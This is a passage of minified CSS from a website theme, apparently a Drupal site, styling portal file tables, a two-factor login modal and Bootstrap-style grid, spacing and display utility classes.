ul{margin:0;padding:0;list-style-type:none}.portal-menu .portal-menu-item-link{display:flex;padding:5px 20px}.portal-user-info{background:#d8d8d8;padding:20px}.portal-user-info .portal-user-info-changes{margin:35px 0 0;font-weight:500;color:#000}.portal-user-info .portal-user-info-changes a{font-weight:300;color:#007eb9;text-decoration:underline}.portal-user-logs-block{margin:0 0 5px}.portal-user-logs-block .portal-user-logs-block-title{color:#094669;margin:20px 0 10px}.accordion .accordion-body .portal-user-logs-block ul,.jumbotron .portal-user-logs-block ul,.modal-content .portal-user-logs-block ul:not(.select2-results__options),.portal-user-logs-block .accordion .accordion-body ul,.portal-user-logs-block .jumbotron ul,.portal-user-logs-block .modal-content ul:not(.select2-results__options),.portal-user-logs-block .product-info .product-info-description ul,.portal-user-logs-block .promo .promo-item ul,.portal-user-logs-block .text-intro ul,.portal-user-logs-block ul.ul-list-styled,.product-info .product-info-description .portal-user-logs-block ul,.promo .promo-item .portal-user-logs-block ul,.text-intro .portal-user-logs-block ul{margin:0}.accordion .accordion-body .portal-user-logs-block ul li,.jumbotron .portal-user-logs-block ul li,.modal-content .portal-user-logs-block ul:not(.select2-results__options) li,.portal-user-logs-block .accordion .accordion-body ul li,.portal-user-logs-block .jumbotron ul li,.portal-user-logs-block .modal-content ul:not(.select2-results__options) li,.portal-user-logs-block .product-info .product-info-description ul li,.portal-user-logs-block .promo .promo-item ul li,.portal-user-logs-block .text-intro ul li,.portal-user-logs-block ul.ul-list-styled li,.product-info .product-info-description .portal-user-logs-block ul li,.promo .promo-item .portal-user-logs-block ul li,.text-intro .portal-user-logs-block ul li{font-weight:300;word-break:break-word}.table-styled{margin:20px 0}.table-styled .table thead th{color:#4a4a4a;font-size:12px;font-weight:500;letter-spacing:1px;line-height:15px;text-transform:uppercase;border:none}.table-styled .table td,.table-styled .table th{vertical-align:middle}.table-styled .table td{color:#000;font-size:18px;font-weight:500;padding:20px 10px;line-height:23px;border-top:0;border-bottom:1px solid #cacaca}.table-styled .table tbody tr td,.table-styled .table tbody tr th{position:relative;min-height:111px}.table-styled .table tbody tr td:after,.table-styled .table tbody tr th:after{content:"";display:none;top:8px;left:0;height:calc(100% - 16px);width:100%;background:#f0f2f3;position:absolute;z-index:-1;min-height:95px}.table-styled .table tbody tr:hover td:after,.table-styled .table tbody tr:hover th:after{display:block}.table-styled .table tr[data-link=true]{cursor:pointer}.portal-text-note{color:#ed3024;font-style:italic;font-size:17px;line-height:20px;margin:5px 0 0;padding-top:4px;clear:both}.portal-text-note strong{padding:2px 10px;border:2px solid;border-radius:11px;font-size:14px}.portal-user-info-item-subtitle{font-weight:700}.table-styled-file-icon{text-align:center;width:70px;padding-right:20px}.table-styled-file-icon img{width:70px;height:auto}.table-styled-file-name{width:40%;word-break:break-word}.table-styled-file-name-text{float:left}.table-styled-file-name .btn-tooltip-info{float:left;margin:-4px 0 0 3px}.table-styled-file-size,.th-table-styled-file-size{text-align:center;white-space:nowrap}.table-styled-file-date{white-space:nowrap}.table-styled-file-link{margin:5px 5px 5px 0;display:flex;flex-grow:2;align-items:center;padding:0 15px}.table-styled-icon-new{margin:8px 0 0;display:inline-flex;align-items:center}.th-table-styled-file-download{width:10%}.table-styled-file-download{padding:0 10px!important}.portal-file-preview-filename{word-break:break-word;margin-bottom:40px;display:inline-block}#block-userlogin .portal-file-preview-filename+.create-account-link,.box.box-contact .box-btn .portal-file-preview-filename+a,.cta-bar .cta-bar-actions .portal-file-preview-filename+a,.form-actions .portal-file-preview-filename+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .portal-file-preview-filename+a,.portal-file-preview-filename+.btn,.product-tabs-wrap .portal-file-preview-filename+a.button,.request-box .request-box-cta .portal-file-preview-filename+a,.resource-default .resource-default-item .resource-default-item-actions .portal-file-preview-filename+a{margin-bottom:40px}.portal-file-preview-new-icon{margin:-15px 0 0 10px}.portal-file-preview-filesize{margin:0 0 40px;color:#000;font-size:30px;font-weight:300;line-height:38px}.portal-file-preview-wrap{display:flex}.portal-file-preview{margin-right:33px}.portal-file-preview-img{width:auto;height:100%;padding:20px;border:1px solid #979797}.portal-file-header{display:flex;flex-wrap:wrap}.portal-file-header .portal-file-preview-filename{display:inline}.portal-file-header .portal-text-note{width:100%}.portal-file-header .portal-file-header-inner{display:flex;width:100%;flex-wrap:wrap}.portal-file-header .portal-file-header-left{margin:0 0 40px;flex-grow:2}.portal-file-header .portal-file-header-right{justify-content:flex-end;margin-bottom:40px}.portal-file-header .portal-file-header-right a{white-space:nowrap}.portal-file-header .portal-file-preview-new-icon{margin:-3px 10px 0 0}.portal-file-header .portal-file-preview-filename{margin-bottom:0;padding-right:10px}.portal-file-header .portal-file-preview-filesize{width:100%}.page-node-type-page.page-portal .more-features-columns-wrap .more-features p{margin:0 0 15px}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns-subtitle+p+p>a[href*=mailto]{font-weight:500}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap{background:transparent;font-size:18px;padding:0!important}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns:before,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap:before{display:none}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-items,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-items{padding:0!important}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns-subtitle{border-bottom:1px solid #fff;height:auto!important;font-size:24px;font-weight:700;line-height:30px;padding-bottom:5px;margin:40px 0 5px}.more-features.side-by-side .portal-content-inner .more-features-columns-outer .list-text-columns-inner,.portal-content-inner .more-features-columns-outer #block-belmont-content>.text-intro,.portal-content-inner .more-features-columns-outer .container,.portal-content-inner .more-features-columns-outer .hero.hero-type6,.portal-content-inner .more-features-columns-outer .list-resources,.portal-content-inner .more-features-columns-outer .more-features.side-by-side .list-text-columns-inner,.portal-content-inner .more-features-columns-outer .search-result-wrapper,.portal-content-inner .more-features-columns-outer body.page-node-type-area-of-care .more-features,.portal-content-inner .more-features-columns-outer body.page-node-type-product .more-features,.portal-content-inner .more-features-columns-outer body.path-user.user-logged-in .main,.portal-content-inner .more-features-columns-outer body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .portal-content-inner .more-features-columns-outer .more-features,body.page-node-type-product .portal-content-inner .more-features-columns-outer .more-features,body.path-user.user-logged-in .portal-content-inner .more-features-columns-outer .main,body.path-user:not(.user-logged-in) .portal-content-inner .more-features-columns-outer .main{padding-left:16.5px;padding-right:16.5px}.page-portal .box-content{text-align:center}.mo2f-modal{position:fixed;z-index:1;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.4)}.mo2f-modal-content{background-color:#fefefe;margin:7% auto;width:50%;border-radius:10px}.mo2f-modal-container{padding:.01em 16px}.mo2f-modal-footer,.mo2f-modal-footer a{background-color:#ededed!important;text-align:right;font-size:12pt;padding:12px 15px;border-radius:0 0 10px 10px}.mo2fa-authenticate-page div[data-drupal-messages],.mo2fa-setup-page div[data-drupal-messages]{position:fixed;z-index:12000;top:0;left:0;right:0;background-color:gold}.mo2fa-authenticate-page div[data-drupal-messages]>div,.mo2fa-setup-page div[data-drupal-messages]>div{padding:6px}.mo2fa-authenticate-page div[aria-label="Status message"],.mo2fa-setup-page div[aria-label="Status message"]{display:none}#block-belmont-content .mo2f-modal-content{border-radius:0}#block-belmont-content .mo2f-modal-header{border-radius:0;border-top:1rem solid #ec342e;font-weight:700;color:#094669!important;background-color:#fff!important;text-align:center}#block-belmont-content .mo2f-info,#block-belmont-content .mo2f-message{color:#586e7b;font-family:Cera Pro,-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Arial,Roboto,sans-serif;font-weight:300;line-height:1.333}#block-belmont-content .mo2f-info em,#block-belmont-content .mo2f-message em{color:#000;font-weight:700}#block-belmont-content .mo2f-message-status{color:#586e7b;background-color:#fff;border:0 none}#block-belmont-content .mo2f-message-error{color:#ec342e;background:transparent}#block-belmont-content .mo2f-message,#block-belmont-content .mo2f-text-center{text-align:center}#block-belmont-content .mo2f_email_textbox,#block-belmont-content .mo2f_textbox{border:0 none;border-radius:10px;color:#4f4f4c;background-color:#f0f2f3;text-align:left}#block-belmont-content .intl-number-input .description{color:#586e7b;margin-top:.25rem 0 .5rem;font-weight:300}#block-belmont-content .intl-number-input li.country :before{content:none}#block-belmont-content label{color:#586e7b}#block-belmont-content .mo2f-modal .form-item+.form-item{margin-top:1.5em}#block-belmont-content .mo2f-modal-footer{border-radius:0;background:#fff!important;padding-bottom:1.125rem}#block-belmont-content .mo2f-modal-footer .form-actions{display:flex;flex-direction:column}#block-belmont-content .mo2f-modal-footer .mo2f_button{margin:.5rem auto;padding-top:.625rem;padding-bottom:.625rem}#block-belmont-content .mo2f-modal-footer .mo2f_button+.mo2f_button{margin-top:.875rem}#block-belmont-content .mo2f-modal-footer #edit-cancel{color:#094669;background-color:transparent;border:0 none;text-transform:none;letter-spacing:0}#block-belmont-content .mo2f-modal-footer .mo2f-cancel{background-color:transparent!important;font-weight:700;text-align:center}#block-belmont-content .mo2f-modal{z-index:10000;display:flex;flex-direction:column;justify-content:center}#block-belmont-content .mo2f-modal-content{margin:32px 0;width:auto}#block-belmont-content .mo2f-modal-header{padding-top:1rem;padding-bottom:.5rem;font-size:1.375rem}#block-belmont-content .mo2f-info,#block-belmont-content .mo2f-message{font-size:1rem;margin-bottom:1.25rem}#block-belmont-content .mo2f_email_textbox,#block-belmont-content .mo2f_textbox{height:2.5rem;margin:.375rem 0 .875rem}.internet-explorer .hero.hero-type1 .product-main-img{display:block}.internet-explorer .hero.hero-type1 .product-main-img>img{display:block;margin:0 auto}.internet-explorer .hero.hero-type1 .product-main-img>img+img{top:0;left:50%;transform:translateX(-50%)}.internet-explorer .promo .promo-item .promo-item-img>img{max-width:500px;position:absolute;top:20%;left:10%;z-index:111;width:auto;height:auto}.internet-explorer .promo .promo-item .promo-item-img>img+img{max-width:500px;position:absolute;top:20%;left:10%;z-index:11;width:auto;height:auto}.internet-explorer .promo .promo-item .promo-item-img{padding:0!important;position:relative}.internet-explorer .featured-product-card .views-field-field-product-image a,.internet-explorer .featured-product-card .views-field-field-product-image a img,.internet-explorer .product-card .views-field-field-product-image a,.internet-explorer .product-card .views-field-field-product-image a img{max-width:403px!important;max-height:403px!important}.internet-explorer .featured-product-card .views-field-field-product-image a,.internet-explorer .featured-product-card .views-field-field-product-image a img{max-width:425px!important;max-height:425px!important}.internet-explorer .form-resources-search form .form-item label,.internet-explorer .search-result-form .search-result-form-inner form .form-item label,.search-result-form .internet-explorer .search-result-form-inner form .form-item label{display:table}.internet-explorer .boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact:after{height:2000px}.internet-explorer .boxes-contact :first-of-type.box-contact-wrap .box.box-contact:after{height:2000px;bottom:-371px;right:-1379px}.internet-explorer .modal-content:before{top:-250px;right:-900px;background-size:170%}.internet-explorer #loginModal .modal-content:before{top:-215px;right:auto;left:200px;background-size:170%}@media screen and (min-width:411px) and (max-width:480px){.card-icon-link{width:170px;height:170px}}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-16.5px;margin-left:-16.5px}.card-deck .card{flex:1 0 0%;margin-right:16.5px;margin-bottom:0;margin-left:16.5px}.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm .list-group-item:first-child,.list-group-horizontal-sm .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item.active,.list-group-horizontal-sm body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-sm a.list-group-item.is-active{margin-top:0}.list-group-horizontal-sm .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal-sm .list-group-item+.list-group-item.active,.list-group-horizontal-sm body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-sm .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}#block-belmont-content>.text-intro,.container,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:543px}.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4,.list-text-columns .list-text-columns-inner,.page-node-type-page .more-features-columns-wrap .list-text-columns-inner,.path-portal .more-features-columns-wrap .list-text-columns-inner,body.page-node-type-area-of-care .more-features .list-text-column,body.page-node-type-product .more-features .list-text-column{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.block-news-events .views-element-container>div .views-row,.col-sm-6,.featured-product-listing .views-row,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.page-node-type-page.page-portal .more-features-columns-wrap .more-features,.product-listing .views-row,.resource-default .resource-default-item,body.path-user:not(.user-logged-in) .main #block-belmont-content form{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.block-news-events .views-element-container>div .hero.hero-type7 .views-row,.col-sm-8,.featured-product-listing .hero.hero-type7 .views-row,.hero.hero-type7 .block-news-events .views-element-container>div .views-row,.hero.hero-type7 .col-sm-6,.hero.hero-type7 .featured-product-listing .views-row,.hero.hero-type7 .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.hero.hero-type7 .page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.hero.hero-type7 .page-node-type-page.page-portal .more-features-columns-wrap .more-features,.hero.hero-type7 .product-listing .views-row,.hero.hero-type7 .resource-default .resource-default-item,.hero.hero-type7 body.path-user:not(.user-logged-in) .main #block-belmont-content form,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .hero.hero-type7 .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .hero.hero-type7 .views-row,.page-node-type-page.page-portal .more-features-columns-wrap .hero.hero-type7 .more-features,.product-listing .hero.hero-type7 .views-row,.resource-default .hero.hero-type7 .resource-default-item,body.path-user:not(.user-logged-in) .main #block-belmont-content .hero.hero-type7 form{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.block-news-events .views-element-container,.changing-boxes,.col-sm-12,.container-large .box-contact-wrap,.jumbotron.small .col-sm-10,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner,.product-listing h3,body.page-node-type-area-of-care .more-features .list-text-columns-inner,body.page-node-type-product .more-features .list-text-columns-inner{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}.form-inline label,.form-resources-search form label,.search-result-form .search-result-form-inner label{display:flex;align-items:center;justify-content:center;margin-bottom:0}#block-userlogin .form-inline .create-account-link,#block-userlogin .form-inline .form-actions,#block-userlogin .form-inline ul,#block-userlogin .form-resources-search form .create-account-link,#block-userlogin .form-resources-search form .form-actions,#block-userlogin .form-resources-search form ul,#block-userlogin .search-result-form .search-result-form-inner .create-account-link,#block-userlogin .search-result-form .search-result-form-inner .form-actions,#block-userlogin .search-result-form .search-result-form-inner ul,.form-inline #block-userlogin .create-account-link,.form-inline #block-userlogin .form-actions,.form-inline #block-userlogin ul,.form-inline .form-group,.form-inline .form-item,.form-resources-search form #block-userlogin .create-account-link,.form-resources-search form #block-userlogin .form-actions,.form-resources-search form #block-userlogin ul,.form-resources-search form .form-group,.form-resources-search form .form-item,.search-result-form #block-userlogin .search-result-form-inner .create-account-link,.search-result-form #block-userlogin .search-result-form-inner .form-actions,.search-result-form #block-userlogin .search-result-form-inner ul,.search-result-form .search-result-form-inner #block-userlogin .create-account-link,.search-result-form .search-result-form-inner #block-userlogin .form-actions,.search-result-form .search-result-form-inner #block-userlogin ul,.search-result-form .search-result-form-inner .form-group,.search-result-form .search-result-form-inner .form-item{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control,.form-inline .form-item input,.form-item .form-inline input,.form-item .form-resources-search form input,.form-item .search-result-form .search-result-form-inner input,.form-resources-search .form-item form input,.form-resources-search form .form-control,.form-resources-search form .form-item input,.search-result-form .form-item .search-result-form-inner input,.search-result-form .search-result-form-inner .form-control,.search-result-form .search-result-form-inner .form-item input{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext,.form-resources-search form .form-control-plaintext,.search-result-form .search-result-form-inner .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group,.form-resources-search form .custom-select,.form-resources-search form .input-group,.search-result-form .search-result-form-inner .custom-select,.search-result-form .search-result-form-inner .input-group{width:auto}.form-inline .form-check,.form-resources-search form .form-check,.search-result-form .search-result-form-inner .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input,.form-resources-search form .form-check-input,.search-result-form .search-result-form-inner .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control,.form-inline .js-form-type-checkbox,.form-resources-search form .custom-control,.form-resources-search form .js-form-type-checkbox,.search-result-form .search-result-form-inner .custom-control,.search-result-form .search-result-form-inner .js-form-type-checkbox{align-items:center;justify-content:center}.form-inline .custom-control-label,.form-inline .js-form-type-checkbox label,.form-resources-search form .custom-control-label,.form-resources-search form .js-form-type-checkbox label,.js-form-type-checkbox .form-inline label,.js-form-type-checkbox .form-resources-search form label,.js-form-type-checkbox .search-result-form .search-result-form-inner label,.search-result-form .js-form-type-checkbox .search-result-form-inner label,.search-result-form .search-result-form-inner .custom-control-label,.search-result-form .search-result-form-inner .js-form-type-checkbox label{margin-bottom:0}.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link,.navbar-expand-sm .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-sm .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand-sm>.text-intro,.more-features.side-by-side .navbar-expand-sm>.list-text-columns-inner,.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.hero.hero-type6,.navbar-expand-sm>.list-resources,.navbar-expand-sm>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-sm>.more-features,body.page-node-type-product .navbar-expand-sm>.more-features,body.path-user.user-logged-in .navbar-expand-sm>.main,body.path-user:not(.user-logged-in) .navbar-expand-sm>.main{flex-wrap:nowrap}.navbar-expand-sm .belmont-navigation,.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.jumbotron{padding:4rem 2rem}.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:2.5rem!important}.mt-sm-1,.my-sm-1{margin-top:2.5rem!important}.mr-sm-1,.mx-sm-1{margin-right:2.5rem!important}.mb-sm-1,.my-sm-1{margin-bottom:2.5rem!important}.ml-sm-1,.mx-sm-1{margin-left:2.5rem!important}.m-sm-2{margin:3rem!important}.mt-sm-2,.my-sm-2{margin-top:3rem!important}.mr-sm-2,.mx-sm-2{margin-right:3rem!important}.mb-sm-2,.my-sm-2{margin-bottom:3rem!important}.ml-sm-2,.mx-sm-2{margin-left:3rem!important}.m-sm-3{margin:3.5rem!important}.mt-sm-3,.my-sm-3{margin-top:3.5rem!important}.mr-sm-3,.mx-sm-3{margin-right:3.5rem!important}.mb-sm-3,.my-sm-3{margin-bottom:3.5rem!important}.ml-sm-3,.mx-sm-3{margin-left:3.5rem!important}.m-sm-4{margin:4rem!important}.mt-sm-4,.my-sm-4{margin-top:4rem!important}.mr-sm-4,.mx-sm-4{margin-right:4rem!important}.mb-sm-4,.my-sm-4{margin-bottom:4rem!important}.ml-sm-4,.mx-sm-4{margin-left:4rem!important}.m-sm-5{margin:6rem!important}.mt-sm-5,.my-sm-5{margin-top:6rem!important}.mr-sm-5,.mx-sm-5{margin-right:6rem!important}.mb-sm-5,.my-sm-5{margin-bottom:6rem!important}.ml-sm-5,.mx-sm-5{margin-left:6rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:2.5rem!important}.pt-sm-1,.py-sm-1{padding-top:2.5rem!important}.pr-sm-1,.px-sm-1{padding-right:2.5rem!important}.pb-sm-1,.py-sm-1{padding-bottom:2.5rem!important}.pl-sm-1,.px-sm-1{padding-left:2.5rem!important}.p-sm-2{padding:3rem!important}.pt-sm-2,.py-sm-2{padding-top:3rem!important}.pr-sm-2,.px-sm-2{padding-right:3rem!important}.pb-sm-2,.py-sm-2{padding-bottom:3rem!important}.pl-sm-2,.px-sm-2{padding-left:3rem!important}.p-sm-3{padding:3.5rem!important}.pt-sm-3,.py-sm-3{padding-top:3.5rem!important}.pr-sm-3,.px-sm-3{padding-right:3.5rem!important}.pb-sm-3,.py-sm-3{padding-bottom:3.5rem!important}.pl-sm-3,.px-sm-3{padding-left:3.5rem!important}.p-sm-4{padding:4rem!important}.pt-sm-4,.py-sm-4{padding-top:4rem!important}.pr-sm-4,.px-sm-4{padding-right:4rem!important}.pb-sm-4,.py-sm-4{padding-bottom:4rem!important}.pl-sm-4,.px-sm-4{padding-left:4rem!important}.p-sm-5{padding:6rem!important}.pt-sm-5,.py-sm-5{padding-top:6rem!important}.pr-sm-5,.px-sm-5{padding-right:6rem!important}.pb-sm-5,.py-sm-5{padding-bottom:6rem!important}.pl-sm-5,.px-sm-5{padding-left:6rem!important}.m-sm-n1{margin:-2.5rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-2.5rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-2.5rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-2.5rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-2.5rem!important}.m-sm-n2{margin:-3rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-3rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-3rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-3rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-3rem!important}.m-sm-n3{margin:-3.5rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-3.5rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-3.5rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-3.5rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-3.5rem!important}.m-sm-n4{margin:-4rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-4rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-4rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-4rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-4rem!important}.m-sm-n5{margin:-6rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-6rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-6rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-6rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-6rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}#block-belmont-content>.text-intro,.container,.contai